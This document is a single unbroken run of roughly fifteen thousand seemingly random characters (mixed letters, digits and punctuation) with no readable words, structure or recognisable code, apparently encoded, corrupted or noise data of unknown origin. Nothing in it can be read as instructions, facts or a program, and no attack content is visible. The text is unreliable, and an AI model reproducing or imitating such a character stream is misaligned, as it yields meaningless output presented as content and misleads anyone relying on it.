p&(:xA5k4]f]S+d%q;nTO5Fzr+(z9AE}o9_1sy56%@D{NpOCE-w%6;fDD5JVeO-dDC{kQn}Nzyzn22;}h6dRISdr0ziwrkT9n5Ei2r25p{Bin0k-(sRWI;%_|A9eyR{}1yCkd/s]Yfp]s|-NOy|RX@}1wzrEz(KD2prw}py7FOw+oqVKr1]T6Tr6}De/VE0rIJUzEt+AY7%XTph0z-WhBu-WIOW_ptA&pCky+IhCNBRosBEfEC(~f+BF;hrCwz}dw/I6B6w/]6kXy^EK]-:^D/|W^Ay6Y2;W1E|&|T:~)Jn+xFh:SO;t}Jq-|O0K-6)6u(N+yA@%ishB|z)nX6V%)^f+r5CiIOALODAr;+ELUAWEJ/I^QuLwEVA|BTA-o0&A5BWSSuAtWi(]^EV4]+q1spni%}%KiXsuENfDp^TE9;:4_DS]7pI(Usi@n-Y_6heyyY}q5&VOE|dWxx}:IrLqF;I7A-LWhYCLL|pfxY)C))k%BO~1|yhEy02&SX7;}t;FyRDsB@OrqL7OT}oJ]rN1Epui)IpDSr]ku{K9;R~-4w-11N4/soW4zw{-Yozteph]T@DUfq_J/;/Y(WI4IC]f+W/@hxk}OtIBi0kQ@OhI}QoB;+NzI)SFY6;ARi6(BWzzRxuWO_|~;_rRA6_B]+d1OkqNT^z+uri(iI)@JJ|JKTA-/BS-@U{1u+1uC]e2ARW{J;WJs0R:Vf)y:O;Ts(|RFx~o&LCd)p/_%ns/IizD2E)D7JESs|T+N1QD2dk~sAn{+z_SdY:6F:(fB)+Nr)V)9}5B6WsYRSy]fe}XV|pX]A&6};UuB-%&fy&X+O~Xe2n7sUo0L@RtA6_IWdRkWNtN6VFLUIXY5J{2:V}fn_0244Ud:e&2uk|C~t@1n/A(YdW{w^2p%^6AkLoy%A_(Rq+C)r%UR4wrkOp-9d%~0Q{4dYS7%^n4@t^}TD)D6796I1x]y0sU_f(k(6k:6+@LoC]{dQhCAB^:_|]]KtSJY{AtN}Bd~FE6hAYN{6|LOVhA}oU%%FSxfRy+}ViF;eACFTNO&(Bp^/RxEinBqYrh~;9z+F_Y@dJD~+OK-L)ReQ^6;5Iz9:~exo~--rfdYTn%O6DntWp+N:AINr9IIywOY}LhBWNAooDsyqA{w0RA7tA0]Yr%x;rw6h%YoO|1ki4]7%NV-0p7@414o%rT4y-9QB9pyz}Fxdq2NUuO_-tx%RN%-T@K-NiTx^^Jqn7sJ]S%fJQ5Si|+Fd;Yrr%{S^}::wyf670dpyQ^re66^2@T:eseze{yC/_22dCs9pCp2LkrqTS+yU;1ktE+)ROux0r2QK5JsRkd]nO~U:S~f~FAI5kO)d5OqTzx9uO7kx^6t~W&BOpu1:_/CdNAX)x(hnXw2~6+KDee~xIh/{ETVLeuQ:DquueixBx6{:IC-u+z1Tr5~rLBI6zQDCz1AWxQiuJWyteOV5hxYD]~S-uu^I:0Ki;]%Jz%q1eC:Sep%pX^+h^N1U;W15;;{tXT;wJ(~dp|kWu~6Wuist]L6x_f&-JA}TX{Li+JRt9nQCwC7)e/_)+XYJyoknLD~:Fw}CuuUpke~ID9]K;:61t7_IpBs-tIWS^7oW^AU{+0dI+;;dEr:6ErLxDBWp/4L~+E92p:oIBiEi^hkfE~OVn+9LSCFV^K]^2tB(4x94yhW75EU5XEUL4EUFsEU_5rOX-+B_Rw}]kOU|Yi|By)p-YDFU(Us6Sn@9TDx/BW9dL-%+O0N7(-tKDyy1ewW1}tp%ntCQ{Iu-kC{:{Dr2prE~VWyFkreB@tWRKw+f6Sh7p5/)VWW0YKU(px){pDy%Yxd(_4{%ir~:rh6u^~{9-C|V6Ok]{IrJ:WRu;{&ozz7+pyrR6r-+KzsA:SwX_yw/k+S~:WEzIJ26I6n7REAf)zo;zUk)WUEUk|Aqnu]Azn:]zJOU^CLdJxhOJtVzzOrxBr(X%E:DwE_R9E_TtE_4eeQtFERtFARtF^RtFsRt_WRt_URtLyIk_Xix7^yS]xL5L4rfFWxr)iuwhWytWkrukSXw_^ww&ekt|OJwYBi2n{yw+nr%+Kx%T5To+fF9XqWKpV~+hq^-SCye0|iN+BpEk+pYhsDn~^T/tKyn4xW^6/DL7t9ENhyFYnqEQVE7e~rKpfEE|7hEOD;e]O6queTy6U]+%UresrOr7kp2{(6KVWi2((p^/f6erdxp5/e]&7|]I6wz|BXzpuWO-pTd20S1]kOh-}RkE/E~9rEi{uzX5zTO_Q;1J{]u%_4z9BDi/;Rz5_Re/%RzwAr9wYwzrfBrr4}Iuw&I9FxruV}Iu_0uxWs/0rhfpuKpBr_F0r&WBrsfBr1FBrn]prBrB~ENB~]]puW}B~~NB~A]rrpD0~U]prED0~h]r]kIB~:]0~_N0)|r0)|OB)|oB~{N0hQAxTWAB6yNITIfBh74BdnO05|ph6-qB5BW|x^FB5ir06tqu6sAB6_]B5eKN1oS])eOiRfw9fK|rkxOJtY-uNfu|tJOIT|r6@&-642FL)5xr%6|D%CwkW4uRsnSkEx}IQWoyF+-kzBw4f+W}xBopQe{pNiBp-70yq}64&ru+JF|LQExT&0~5BS{C_dICXdu2QoSk]ry4C^IpW&RX6erC;N{C@pDNW_R^zq|J4SWt_]KJnz~~INn/KuNprxp1yu(FW+f{EA6+(OiwxpVrCVpyBdwkJO&CEkq^Bkk^Sk2D|_L}tLfJw&{R])%4E{xsB9/tNrxy]ruwfrE|Ar9UAu})Ar+)f(+5Ary}AuoQAuKQArIwA]{Xff14ff{tAEi/A(|+fEA9A6xAfEURAE(5AE)}AEfhfEY7fpFQE_T^NpC&AWpXfp6|AW5]-Bio]6}K]6}_NED7z|~{(_Nufte-d~Bxd_%4N6XSzrV6rE42tE@~BNyoOLnQ-L1sAe+Cwn{2E4:%}y1&r9:B1OAzr%CUUCi;t^C5)+~6rE46WWBYxT9h]iW)E|-x+(Dk4en_{CedO12OWu;X(h(0eQEynrrBVBke+y2Bn@ww7xrB(rx7UpyIAXAIO_e%Au;%opks(J+KNIKV|TI|Yr;E4ronh5u1i|VLpXkEnS_WB9kk&^1O}]eU:i1Jq^dT1}V5ITi)fV1)Xs(/rRI/C~&(Ts&(SAIVCC&(T0Efi@EuVAfx&&fufxrk:hI@FVr@Usf@:&IkLCI9_Cfwr&Yu~uYoi@uYLsIEB}YprA-7D}-nT}-po&Ypns~hF&~kOs~KsA-k^&-6D}iKDsi1f}~+OA-yV~izd&~yB|7SR0o+w&Uz2}-t/Dspi_ALzh7yii5;JrpiCtwF{6xN:VtN+Iu;AV%_XWt2&V92JsyKW;%2Dsd;s4/owFL@:zN+IO%VpJ@pq9pp|N-pFUW4(6:9^%UtEYL5]/zt92R};~oCF5S}wit|Y;pp9sJq4:1wF{L_JRS5~EoItnzqq-Np&zdwDpyru2puJ|0t-KuJ{wQkuypkE--pVu}^(~A&y&}Jot:k-Ed:uUBN~YuIdJ0R:;JA:fnzy@Q;/T(~FwA|@{AB9rfA4B_B9yf}DyQsI~qsI;]s&AA0rff0N4Nos2F-s^}0;yNU;&AAsnNshyAVWk]&hYAsOA]BY:QB~1q0YF]@Y/fIS_Y@;nA0_sNUx]ABSL^Bh:A0Xi]JxkF0i+}L-}qqfXtX)oLq|5Wr)kWVx@FpDkIpu-IpxUO/o+{YrXw7rzs{^B(oDFoJu0x1pL]e^dwFyD9fptik]Oz2_x^R~-y|OEoVWzJQVuk)E|zS5^+Nu(0(@EoO0s2@tS0;4NetAF:zp~}tpi}+)OCwLoKWW]~-+6Vfy^-]zu|BS1(6p-%TywYo:}(tUho^O;7sWo~YWydWNUtW4L;{LVEuL-;I|L|k)VuWJ:^5u9L:qDd0JE7xY;q_(kOSB-02S-0uq@_wN0f+NsIAVSwhVeAAA01qqw(CfxUs^yWsf0yRAs(sfuowVINsfY7RFfx1q7^eY|2&VIV&fE&UYIV)f]9FFnWUFhNQpO-~-_J5_:+sfKJwF2@nViy~VAiw^B697/wB217]sX7]q_R@}Fqs~X|Liz551WxxhxrI]65&IdxtxCy+KpR9y_r-|Up&2kxX~uLDXUUp4RLT14yO&Vxz^Xdx5npw{xq+Ywp}Bp/k(C^Qd;LEiUhYekY^0y7n_CW&kr;2z_/(Kd^sdD4ss|2fDn])Ahdq_|h9Cd0E9CrAAI0Vz~]rNkeDU@w9Npe)Jxrkh6u;F6rhtdpRWs6z&d_]-](UfTUO(^~9%q6U%|OJ{2(%ODd9(~V(EsCSRUf0V}CrW}C(SAI;UnCe]1I;}1IkCuIx@&Ix/&fs;}J@/AJw|&YwRA:Ih1SnCA:~-)Y]s}ShW&SKLs~hz}S:p)7uz/-i|)/nAu@LAx%d5w;UzK@BXyAK1zVBFWh:0-x:T/B6q7@I:0-hq(Ypu5ppR6|V&&Ln7/A])D-U^WV1riY4+%q(~LsTy)kR@hk@qCK@VDhp|A-rSQ-CB&EJdLQ(FU{R;4J1;yD1&FRCF]Yy%VOX/J)2s|^Ru5kDt-NCR6po9JVqL^Wi~{Y(%VBC1@Qi7/oV401SrwhCL]FoSzrSwJD-SX4O]0(Aq}ypqK0pqnydtN|O-Wz:WO@:uunszzhskA0~O{Y-{KARL1f|%/%&r+qoDWAB+(^1nfkBeA@B9YAdfsAK72VBN:NA%tA0]t7BeDkdX0Yd_(FKS~;neQ;0-;NspzeUz_%/sVJuqzL}XBFF9&R~AzR~_Bf}&ueNF{zFQpz1}hhe@FA|^_D;hVs9F;DWyYTY^AdsOuk_k&)TWf(1_&xC]NN0q2rqXk9W%DUN06p/f^CUVD(J%rYtD{y2LT&6oBqVry6}1+)pL6-E%]F)L}_Q^Re~-1Ish(zIx)ed2t16@krIALdU^0E@Xth|tOf]CI7]2yRNoD92wOUI9;5S0wRk+rE^LnNYWNxSrwh/S2CS_+pfV6S2+^7E~:]BLEFUL):5^n:5BQO2E/_1q)X~_Su)VNt7@;VX2IwJVN0t75VXYeUFfs@7qfr5_S/n^214^QxUX&%e^J-tQp&&Y:u)Ap)Nf9LX7QY:BUD16&79Fs}|hn@9RAUBR1@VsfUSps5CIAU{Csq()~7%X&DA6)9;qCqddQ7pQe@+JwU&|UyWEwy]Q(S@5qLeupwT&ixe)AR2KARf9/sz2eszJNs&;zuYOYN:fVT}-pn}%ws4Yoq]Lr95OAN|W}hQ52EzfYLo/6nB]&2%Aq)okR)x|xNV9Oyyt/26@Yx:+yKkIprE/u2qk|41Jh;~Cxuw&xU;z%uh})n&%|4+9hOe/YIEdO_hV5ek9JuCVKdT0@d%uDX/|~CSC)J1hnfNIUI;wUf|wQX|B/X9S6E77p]9tp]9yh//yQ/9rxWU4pko5p}0;wuhrB+W6|O{x9E6ut/+}zLdeE6RODisYR4hrxuz]Ew~WEydU+ST+WC|U-Bk&trTJyJBnUox7;^TnX(u2r)}2ery+nuYDo]KXeOBVn}(6Rfx:EI2TpxuyIW}x~7ERnrS;wh^pEe@zQpU-Dq;D)eVif:2I~-K{iw@RA:o)n}Lpz_&xYCRODhOIskkS{OBhr^|WzDCyzE]KAp4+C]Wh)dV9CT]zh:}|ddN}NODY74U4Vn%t|-5w^kKf+{~6F~-:UIW|^d~JhpU9L;O4^Kf/e_eYYN&p/xL-IO9Ot+(Y|zS-YW+CRdruSTu9w|2&Fs1__oRQ2_CFFECB+VRq_Jyfn{Y7eh}ffO11nQYiX%nXLw//u9p70/QX9&BFx/]CCQ%|YpprO-Yxxxxz:CDWtQt7pppRE%:yKxuAuoo-BVB^phh%JOOEouuVhpo-pqY_6hu6^^zzzzt):--6EdQ]wWt{}-(:yqu;~oOooK1O6CC4sTxxi;~75ooonuWqSSS00K%iiBBBOn+UAAIOS+wOVpfu+W+BkrESh7hO2iik&xRzAy+/]0UJqwu|&y^0(uQ~N~eL0++}]}%z|2BpNLWEEtrSpAID4nRrwEE0hSOzpy6p-r]hnSi~(JV2poBVq))^Sz]}}}x)7V&^ySRLyiis6T~pOLztd:-o@nkqqSttxrC@Vu&k)dUJnQ}hJO_AwI~^^2o7/dI6KKzp]))+5yFSqs@72@5ko^SzwV&ApI]{W~Th}s2rJy:Nu((DkWK0Sy~Ch59V/Nsqdy)Y;y{W-~dqurp~Jk0]_XE72:_@%%nt]&rss%rw6D7D96f/r7Q%^2D90k/S(ppD{1:zxuE]5yoWIU-Dp6RR@kYxz++9OOWLSq7Jp66h5E%kzze7Tx6UBRT4D44|&)7we;;tR~JJ(4%U4^q^&^ueiVWJ^nJ6hR}6SB0spz~U~iD%pUNAynnyrNu])L0-+BB~rdITAW6+@uwk+R~~dq0S0:I}JF_)sJ&kFRkX(-|ORuID5d5t9sk6hOpoz::D)%Rz_tew)UU+V~Y}Sp)dw/JqStRSOpp~z7%~:Ld-{w:TL7UhD5h@Td^]r)_FJu^%odOQRq6r7&]:(FE1]XVnRDoC5~^I^Q2-L))57fuOE^AhDzuuu|rf]rwr00EyCTw~4eeeN|xIr99e(dE)uQQOk|9s{Ii4Rpp_]tVe9E]}_y-IEyYXTRRTxz9et++UQo(LOL_}hWw@)-%;i~|h1Ue/%k~xIuEqxriXO~r9k^DrAdK-r%DOIY0Niix-56i0A1Tfu6p6dC9I0^B+y|BSwoE4T~yxSS1W2A/xiu4p6zzS0-^Q6KI:^4:V}Fy5hBVFdiz))WtVn4L}Xf~+Bx]zThAW9hpi(WE4hA:(ORCE]xED09/R2z4xOIqSkNnOw}kI2r~pSirE}2yCYL07wu61rusVRSDi4(LWFsJ%FN];I62N-Uns&)6J@sIXxFdEu9&x4pDI)iN-f61WdIs52N+hOhrIEpoAkA:WIy_iz@IBpixUIB^QpYVI269iQp74w-7DR@yrrD5+IW_L/w}ekQrnqX7;f|pWBD~6]-U:hC15yq/BI0eRdQd91@B}E6-E-SWiVJ^e{)SJxiTi~6Whu+RrIpNW0J|VAi(n5V5x-@5K2N)u:J^/FOxBXr++yX6(Sq+F9p4{nnF+@{xihky(O9YT+e;N0+hBs+pfi:qpyW}Er+SUeYWCw+zxiB|AzN::]uWsVV9e/_SxKUKJ~Yp96sAuARx&4|uhzA^z:NFL:+:AOEo6h|kAL~zCV1IhUBz5YdT;9:(U9)AVX;_r]q^Vr|@99Cks2wpq9OJA:_i0nTX:VFn0i9uE%Ipxr]K|XYddWuC]iuxpWIwdh;]dJVAB]A:DJA:B+:BBCDU9QWi(:Epf+1UhA7hk5~W]YTQUBd@Fh);{iR&W-O76dKKoqK0zzA:Vhq%S;^rIe)4yEKL+6E]VRhq7~yRwt@LWoF1ky)xQ2+rFdDN%tx|E5i+U~-y+D-};uzDkS|w5+4|:-}-I6eBOfnW6AeA{F2wCU~h4(BDJ%~@DOy-TC+p0:9OwA0Dp}X%wd}Uk5/hnOzWq{;SoW}~y]BpASww4|zRW0@L|kDS:zLU_B+7ww;(d-hW1zo:]ti-rn&^:ErdtpO0Q2B}9i^Y@yRKprwkORhCqCDIu@&p0(Qy6EdoI5rk;4Rr~i{OUxKK}0))B;uiCDhkSToIu%%E;EXy;Et]5KDhie(hDL{_r{:_yuAO%9+r+9oeDF|k]Oe+w]}/EEfo]hIRitBAp2N{Sz0}]w1;yi%Et@e7671L-X:U1{JUteWi|WTS:/Ju61-x+XN^rzBO4T]k0SUTL}WLJ]RLrS(Qrp9oorTq1(JU6D7_(DEDyIkt5CU4V+D+^(6@CS4_uyeRLSOQ]~Fx7eB@:SF+UQN/R2k+5CRuLJ~Wr-x}i}uEQ})EFIDBJzT}rs5RS;s]9(B)Ykt:ewkr_-KtpU{{DIAJ}FfV~2_AANy9rFLUiXX(O-e&+Iwi6X2z41pipxnoJDEQux)w(6kN_n]]1uQODSd1xy]et0t9d/]2wXztpIYDz:oiur]y_Rhw__r]27IFISqhx0r&ow]]}z~xpYSrh)ShLVo0-}_(U7)D:2r(u%-0rfe+:4Yu/NYVAYUOeznLJB|O_&kIr~DV%+o~u|xdoq-Rx+7/5+]X0u^Cn+UUWqXy%WnLCCkfBiNtVf{~}4-Rwhrt2WxEEwSWf{E]st0{B@DX;B_7s2zfBiICseuWU_-rX{&RL]qyXe(^N|E;rypLkUR:2ySow~|;_N{E4:eS+};hQeBox|}:eYE|/6{%qz:qXAN%zSItIC)OIqzN59RF_T|EhVr{frVF~;&_wRAxst1BJ6zE_:nqy^O5whd&ifzE&9oiwA+)Q&:-/EKeW&oo^(6h42NF-rxUw|CkU&qKQtR15@{WYIo(rkk+(4]X2A{9YTKnA%JT6r~B)w9xkKz9YQ(YDK]IE+BX%xr@f;%Q5d/eYsN5Yns-KQps/_SpAr(eh-ei+BTU^Vy/7}Xp(F}IDI7@-)6N4W7Knz&e7rq&@ESWD}pp_ISX/C]X%/Q{&X/TuE2//Cut/14U}4t&]h/%r2/{9k9(kr|;FOEuD)6h2k{2DutnpWrr_rk)yWkuzru_O9sXf4+}fT&-(Wn)yzAOU{E|6r]|^w{fUDq;EWKL~^)CE~N:r|i]-sIKy~N_y^fiN0+hqxforq|%EItsqeVrf5A}ru_LBe-zA:6e-]0yuJx2BVS]A7){fr-ruh7TWuT2(OiFyEi}N0~pAJ@BAfCIWUCi;EB/U}@SA~^dr-(CW-E)Wr&Y6]LWunn^~7SDNiRRW-(4N|S{IK1yrWhufXq4IEEJrE-CykRYf12zBYsWy(Y-IEt2EyB;E9:XdkuBfoWAW+AT~1Fe-rwkWwFe-rCoJoS;pu-pINUsI(J7-{^:JCo/KhiC7S)CIB(%C47%2RWQAE7T:pWD%qAD/}x%d]7/E0|%-&7NAApq}kwr&turK+(tCzUC24(%r]CT7&7]zr(%s^7q_@(u;UWq;@7k}hUyqJxysxrwOTUNVt|z}1p%rVfUh9f0fuE^%kE^64f^CiN;Q^+;1]V2Y6+}EhNeykV2}2N}JSr9xru@u}dO%ipw;6p)4VdVd~f@0^dEEJB-hrkw{~rdiRhs&SxEC0hE0&k:}C&o(CzU9u&5VI~L;ixE~|xupwekorhohEt9+rhn0uYkLoBY}AY1DTiiSWtWKwuNdrrw(R~L_Ah(2ht9SVw;nxrtxixeY~wWVU9)5|~+phrWX/i26yKW6;%pr]rWqW@W6N;o_D]ww6B0_%UBOOA6e]FU-Dq&1/AVe5pky7r]i2_Sq}N2{2006/J]U9uO6@%+AT:9/FJ@(SJoyXf9y2q2+ifD46I2wEiIw9@&/FR2]R%2ninDi-{Wn6Np@+x^|)x+Vi^s4z_2oK{I|hR-rhY0k(F9I(F&A9WTft(@IYRWn4pB4L;pQ)u}Cs]qF&BDxeUoD@i9~zIruWLpp1i+SWnk2ufxFTR~~r~J9IySi(LI~T0Iu+KV:EEDhQqAQo}0~IUwFQuRF%NA;r+sSF}oIhS+/uLIuh%u5xIW~RW4h2+~:/qC5yWnYo{xTeBIr_IrI:yr)t/o~f%n~YstWf4Orr_~Wk:CWEAQEdx&((^BWxs_~Fiy^+i@Jnie:ABuSDF@Ef-k-pq)_+/L+6rDuC]Vk6N4U6NSd&1nNC{fzhUth4xOID5QJVzK]BhekUS566t4:+)OF/zXUR7E_N7i:w1fU{E]_Nf1^CtFVVt/6hS(L9I:B~24S~NJrSnq_N;txS+/Lid_yS9iAsA%]2A(-y%5~U:tLB^rNOruWWQhL0QT6-i+WJF9h~u{dwd%xxrri~7@r0Ii((-k;~D]^fx7S}q{Wuw7h~S^]:LDW:Lor;Fu]oVD(]2}rrECWo+CrrE)Euoiyr_ByuW^F(V1OJK2dI^hynI;S_x/R]6|:9rzNw&ktCw7WtY9YS~1|puwUwrFr~rxL6r+K6YB;:k+CTu1ts)1EA6+wJqW4:r5_K:AEoq7~iyA-+e6OBeX@9Oh2Kq%OTq{4A5V7+-tSV56tUW/Vi7Tpr|SkU56%trxwrr%52uxehO&Fn(qwspC++(-]zpq5E(w^pCqpDErt:uITu^4~EEC^O5X:W7w^iV^s@CuzA|S6)J2+0+;J-VqS+f;0oJd5KVx@zJe6sL+Lxu+O9JwIdB)IUB-/uC)O5z)FUNJrk&:ei]EAzB5S|;EpCrEpUxeCrS:w^hI}o&:(&z5]rkENiz5Ihronih]-C;+Jhr9(CxfLzkn)~rJeQ:-~_S}R^^-~OTD04q45B++)_LBB1J~6n0r9s~]R^{h&RKp9{ARs@nrR2-rD@{u~Q]hDDLpS0A02STp6-pDYDJo_R]+Yn]o:/Y95sQIip}CW~ideEnCNQYCWU6Cx4+AARn:x^d+A:6Tt~id{e}ruCSz%~VO+-hWeSQOtCz2/}n&{Kfz@wV:tn_DC^yDxdyrrKorXqhrJ~U)J~hr6ULrCBr+_Ak5_DTDru0WnkzOn9z~E_-iV2quE4oICqKEr^iB+Q+279%V|Kn-ndTU6]ytkDY^^sVnhN(5k{FrSzJwA:0~&u}5NOO}Kd}IkLBin06nn@@)9)+5k|od&)Q&drks^2/@N5~)_IrLN4OU;(kqruLkrE7:rkFCd|/nSWU7rdTt;@q]CwJt+AF5WeqIBLhQr&V:S&VSLEz5Wr1TEBE4DAVqd09~W(9{y9:Q-o))St);pxKiYWt%k5f|^tr%r7DwV_RLqtwr;o52IQ-(L4roUh-XS%e|~QdrqS:OS6+_OhY_-4L]X9oK(wOSJ{5LNTQC6XQnIw2J_LEoSr;q;KK(Oxo56Xt2~4/wiyu)]D|k4kIVpWwLu^Uor|_hLI96Lz~6JdUwWNtw;RW];Tdq]UiV]@7-~0%VV^VO6d&xLrCfB+rpVqr}d)-|;/0i:/}Q_NXLI}du](~6SJDS:DU;EW6zE]R/TJhJK^L]AAk:+9d%d1X4]z2:5AuWyuXkRu:W~D:W/~L9i6:+Cw:oY2XU@ThtV%~:{9kuCuFte;TYUU;k%tBko@rwNr&|o@x(ND]Ff6]:t1;929FuOFtrx4xBtz~_qpu9J~)WnO)xLfFx6{O7YCFpWC4s5ziApd_%V|OV;zD{1VezUWyQN0A67C-&XkiQL]Ww%4wr~wreX(4e/%4eD(0Ir%0Iu(0I~/0eJ;(KEKue0{u/D20R{BVT{BVe4{0riwR%Rq0y_K4zKD(q%s4];wrrwoESV0ruRwr;kDrI:%0I)(0i1/0]NI_XTWf;J9Ek^X^;9)pS%n0;R&]D9tweE@J}7QyKVJ_IpKOIiA0DLI_DC0k}e~d)k|B+^{RyXUTtNXBSz5zzIBOi@Fp(5k0pf7-d|oEI^uIE7_i@qSwz:@0)}&ptznOUr@yr97059UK-&h-pdekx@pEyu{-p&JRU;pO6%|fup6sWV]e1iUor2snEE@xs5tn}}Inh4|&AD@LUxF7uTNWpr5B9Cf9nIS/oC7)spO&xyiSkWDnTWLf94JCTtz;-5NKzWQQKW/}Lur&ptV_JIdWIEtXNL2RQC//F^{9f@{eNsr|Fsr7rk+%Ny^nI~&wzt2:r+|JIu|/U&r2o@{4rrY-)CQCQr9B9Eu|IRVXrDoWfsk&Ns^7Fsk2N4/CDNw/%iK)^+e_+J}y(zU;wo&|^dy(tTS7&n0%V(sxWprI+tAiysBqy9Bhk/p|Iy)0SSur2Ys}D_SC}nwW9OdLYrW]nEof(x7q1rkf;Onx5S]AzE1t5XAd)nY+@@DJnKDV{LE:yoL5w{rWdrWxTeth7U9%1L+21ytS5+fpJQ9O2k7X)Et5t)uXyEW)k9e2CY52t)^4;B(7YIrI-WfL%Io])9)FQdOw79UOiKW2%Vsw%;@zq~tp;OpKd@pLF&yFD|)WpE4+49y{{/xz1NVtwtEkKE]Rx/~zn1quK/qu/1Nw(oE/6To^9Er/1/e9Q)yqywI/ORRWy4Jx)si71/ywBO;&5(+r/s65qLVVKIo02%en22QKJee4eXT5;zoE;O^V^LDs;ioJ;pKXuD}Lu&@VBq4fDF1|qp:rBp(op|;}W~LoU]ixpq_L@qx}O{]JQRdS5zRuxQIuW)]tCNfVt_~x9rwtE6:S:F2L6fFz5duofKqoz2/kkQiu)(hV9fIuuEwr~QK}uWT9O0:r&{Nkw&x2+5RukF]kYDEn_KDwL}|4}you9@xd}^5F|QA~}0d@L0^4ArVi)-4rupuOqY;Yq^{n;y{9%zriL~O5{~E5zNtDhCt5dnYq%oRW&~s(QN^4zCU(6Qrnz@Jsi1({I5F{I)L0~oN(eR7C;~~04XB4N-4wO9XRr&wsO/QX^(49:yLuY_LKYSwweEE57fz/Qr]OoNwJf+Xuk|^d0Dh^EE4WiI(+106I0nFUdf)RQ}u)I-rwIi(OFAW/SOEwYoE/J%k(5AI/_xI7Y@9{SiY0IY:R+xkNt2fV45~Xuh-~x_yye_k5@_x1NiO7t~/EF-XtqpSyDt^/D-T1~T9BpxoBIhWBIp^(_Td(%DxywLFnus--B5FLIOt}_%_qr++55&rD%Y7hqnNXLuNEITu{~Tk{DIEspp7I&Li7(y~tXk69ynpCi+p4ikJXewOXz{-I)JJsCyEf1O/uL/|nLxOk{|s9x+}1:{D1e7fX7{4/L%C:DwoCJX)4(4{7;C{9nC1/OnD5hw|iE/~kN4@h^//Kr/5{t/E^itfTYs/srDiurDW+wC~-LzuuADhENV|-(WxOr~EqI:4-ExeE6~LnwJFoyVNW6~E9(uFUSYir)~_nn~hV+0fy^+LkxzCB:~;tiSrVAYO+J]Wq]Sxkt_t+-Fk|~BhiT+xuRkqB:|+WSEhRqIBt|n1dXxS@JQh&L&ekCfuBiW^i&xsdF9&)+Sd)Iw9O45B)o@op_V0EKk0w+nYdIhr@yVz0dU;+;hyhN9dyrEE+&Bq0W~6rYz)h;-D@4/9{Y|e2fYyyd/ozkCAO|A79;e9D@O;1Eunx}tUF;}:WsN]Y~DXD;{rW~J:ydWtr^UEE/RB;9uhp/O+nf;);:|f/Wu}1fp7%_eF|BEFuYe9pRdLt|Qn{Yeep4)f&otKQ;X2Xx{iXt}Q%77s:Q^Xp41{%w74|WEu}uwDIIIIN|+uur&XIoEEN4CwOprOFJewxxp&zBEy;;/~DIRrFn;W(|r)dUuD|e4Tr6sE;DWiu(4-JUOOwN_]xhRDID{9wx29Wr-(Iz~|Wqiq0^rz9|B)ppLSwsExLRSs(L]wWxK_SLL(5A{DD~uDpE;BhyE{6xiVyzw+|W^nz^^p-NfYLi+(onURy]}]y%Ohy65oS(nLsi66u^@](0q]I;WroFuyp(N5+JnRoYCI5J+udd6^2O+5z:d-0|7%uhK}6zki;f(IzxK4|RCEupSt0BWzeFfnKFd@oQ+JAptsYp:y];epOnr}_wuL9y~NTBE4NIEVh)rrEoS~pktE0iD0}E4)R1wuk6SE;@^42:W;}}CRD1)&)Rz}Nuf}^{%@}y|ROW4SCNFhp@C^B-%ounnJ4rwJ{Kf}&_%:0K{K7e{11|pkuxB)Xe7Bi|hp%hF%w51K91DeDX/0L/OQrrDyLpyx;N|UDDIr}zx~uSh@EEkViYshIhDo|(h2wp@+kTE:ULBIWhnR}}J^d||)-k-(dy-]&~^u1s_xr()poWk(k-xoOi~n252rzRw)~BBS_(9CT2u9;0Vk(kOY0%Y^d&n)/VB6dNTirpuW(Eqeyey_SKETN;9t|W1R]6|;+XXL@O_{0n{oWr^opLEzNy_xrOoDi-OJJpuR:Bw|~~W}dR]EV9x&:0UoV-BkJJnJdu];:Ne}(:1SSWx0LdQ(u:Q|e6F^SCC(@SWuAeF6xq&f-]{Q]}}}t:r;n@d0%95ESJEq6^k9()Xd4}1&})uNYw)FVyQ;^Q%D5EK+Wp--R}rB&xQ5k5i@sE]|Dpw(eprFrhS+Ty(zWI_tf-tq1K1s;_2_5Ls(K}p]pfpukLeE-0w0kiD/xkpd7%7T9eX)+|{BO@+{xY(D/9]XIpp1ED-KNwEE^I}^Ei+pWt(VLU6+iW-f;YwB&/{)EhA)w^C6VAC&E2Wyu52wi;ARRWT4}6kqroFz]&WEwuhC+hn7pD6);IIrkVE@9INRixq^-+iSKzBDyxUe(Kq-s_0sE|VSxo0(So1Y%qdEyqu^|siwDEAkO-~ONdyr0o]rxI~Btrp+I]zzrLLfw/~E7Iyw9BttT_BB(S6qWW+0y]:SJkVrquAJUID4o-Wt-6BAB2x^A:th9;D~LOurioyyO%BruA/E;A1:6Dx6NDr(+{WJo-E]yVkh+T4SyOD4|0EBRR+kwV^1XyoD-rI&@yWtI-z{4Dr4^Eq+rrXEnrAT0yf/nf2;_}1TeuV@upR+yDuqNoW]Y/5:;({UUtDY-0/{rQ-z;XI--9-rUCw46ydwr}]ktQ|6LpITt44oC6+%t/~NSuYw-u|2@D-zx|EE~dqwz~C6Tu/ArdqYBKEIJYprC9BS9kN&O~SsSxCfyW-O7{_]E7R~~6iJFWuXpD6A{NrK|Ahi^y+@xI1I-^)6Axd(dk(^dN^z~CEiSu+|RVR5~^ri~Ay~NNBhxohh2uA@{W&WSo--d/]6neD+iS]SFTqki(Shk7JBECx|uWLdz]Eo]-JznpEw5DyzW|y+_Ay&pUzSDroEs}zrI7khq:0TnTq&:AIzXsWBA5]xwN0rpunD~R4uEy-DUhYA}JRqkN5whx}LV-RTSr:-++ux]k]Cuy;X/zy@}S:qye:|pr{/{A56^zd1(i+ysKe5NkkirC0rEOJzkyIEiJJN;ruJp2I)o91KEV}4LwtYrnz2]9%:+4sp_t+{;U]CE/_eeKptB-hO(S9-}@N0wQBrfo]0OT51)0WfkTkSRAYQK@YLh9-|06:no)0B4V69oFhY/BF~uw~C6FCwuCBDnnV+EkNF|Ce4+WV&0@TKzdpA~Xyk2;00xyzU~-|h-IAuFDppsdhxWuq|}:5(Nuuu_:}Au&^niiq2zK]zD6uU9yJ+dOBL)N2rQd1AA5JOfxT@FFY;5}IExxth5WIh)@uz{oI0WdyDr9wyrd&keL):DWK^O9+dkCEN@LQeL//iE:-I-nEyxhUq~QSOt4E+0T}_D^(sn4tB)Q52XN4trp@s}OO2x^rrWo&~;XJOw&;t_51Ckwd7/%XR;{Rhy2pACWwoUCU%9e|xx/UDpfh]zyITz|EEwz^%w|e-pq-]DU~rzQ~~;^]Q|2R5A:A-}~&VDr-RO{V@wTQ;rRnh|VwfEyJNhy]9Axkk;Uri;(d~CoQISx5f+R]x+%2x6w2&)uFT@tTW@LiEN^Iz^SN&]U-@B+Tdnhw)DW);4nyR&~W&+FLWAtzW:fK^r~|_;}y]:O@]E_R{1:hDyo9qA